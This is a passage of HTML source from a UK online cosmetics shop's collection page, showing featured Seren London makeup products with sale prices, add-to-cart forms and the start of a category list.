      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/mens-aerosol-deodrants/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/mens-aerosol-deodrants/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Mens Aerosol Deodrants') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
